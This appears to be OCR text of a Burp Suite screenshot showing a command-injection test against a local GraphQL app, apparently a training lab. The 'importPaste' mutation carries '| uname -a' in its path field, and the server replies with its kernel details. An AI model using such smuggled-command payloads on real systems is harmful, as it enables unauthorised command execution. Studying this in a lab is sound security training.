 1 2 3 4 12:21
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Autorize InQL Scanner InQL Timer InQL Attacker
1 × expert mode × +
Send Cancel < > Target: http://localhost:5013 HTTP/1 ?
Request
Pretty Raw Hex InQL \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5013
3 User-Agent: J
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5013/import_paste
8 Content-Type: application/json
9 Origin: http://localhost:5013
10 Content-Length: 294
11 Connection: close
12 Cookie: env=graphiql:disable
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":
"mutation ImportPaste ($host: String!, $port: Int!, $path: String!, $sche
me: String!) {\n        importPaste(host: $host, port: $port, path: $path
, scheme: $scheme) {\n          result\n        }\n      }",
"variables":{
"host":"localhost",
"port":80,
"path":"| uname -a",
"scheme":"http"
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 145
4 Date: Sun, 12 Mar 2023 06:51:55 GMT
5
6 {
"data":{
"importPaste":{
"result":
"Linux 0f12542d9292 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6
.0.7-1kali1 (2022-11-07) x86_64 Linux\n"
}
}
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
Done 254 bytes | 31 millis